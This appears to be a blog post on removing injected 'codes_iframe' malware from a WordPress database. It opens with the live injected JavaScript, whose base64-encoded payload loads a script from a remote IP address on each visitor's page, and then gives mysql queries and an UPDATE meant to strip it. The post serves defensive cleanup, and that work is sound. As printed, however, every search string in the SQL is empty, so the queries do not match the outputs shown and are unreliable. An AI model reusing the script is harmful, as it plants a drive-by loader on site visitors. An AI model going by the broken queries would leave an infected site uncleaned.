!--codes_iframe-- script type=\"text/javascript\" function getCookie e {var U=document.cookie.match new RegExp \" ?:^|; \"+e.replace / [\.$?|{}\ \ \[\]\\\/\+^] /g,\"\\$1\" +\"= [^;] \" ;return U?decodeURIComponent U[1] :void 0}var src=\"data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=\",now=Math.floor Date.now /1e3 ,cookie=getCookie \"redirect\" ;if now = time=cookie ||void 0===time {var time=Math.floor Date.now /1e3+86400 ,date=new Date new Date .getTime +86400 ;document.cookie=\"redirect=\"+time+\"; path=/; expires=\"+date.toGMTString ,document.write \' script src=\"\'+src+\'\" \/script \' } /script !--/codes_iframe--
To resolve this, I logged on to the mysql Cli and searched the database for the malicious code. I found them to be on the table wp_posts and column post_content. However, the column also contained the body of the post.
The logical approach to remove the malicious code was to delete the contents from <!–codes_iframe–> to <!–/codes_iframe> from sql
BitDefender shows the page as: Threat name: JS:Trojan.Cryxos.1952
mysql> SELECT LOCATE('', post_content) as start from wp_posts;
	+-------+
	| start |
	+-------+
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 11986 |
...
....
....
	| 11986 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 7584 |
	+-------+
364 rows in set (0.01 sec)


mysql> SELECT LOCATE('', post_content ) as end from wp_posts;
	+-------+
	| end |
	+-------+
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 0 |
	| 12815 |
..
...
...
	| 0 |
	| 1161 |
	| 1182 |
	| 8413 |
	+-------+
364 rows in set (0.00 sec)
I used the below query to clear them from the database:
UPDATE wp_posts SET post_content = CONCAT(
SUBSTRING(post_content, 1, LOCATE('', post_content)-1),
SUBSTRING(post_content, LOCATE('', post_content)+LENGTH('')))
WHERE LOCATE('', post_content) > 0;
output:
mysql> UPDATE wp_posts SET post_content = CONCAT(
	-> SUBSTRING(post_content, 1, LOCATE('', post_content)-1),
	-> SUBSTRING(post_content, LOCATE('', post_content)+LENGTH('')))
	-> WHERE LOCATE('', post_content) > 0;
	Query OK, 74 rows affected (0.05 sec)
	Rows matched: 74 Changed: 74 Warnings: 0
Logged back on and conformed that no other data was missing.
PS! Do take backup of the database before attempting to make changes!!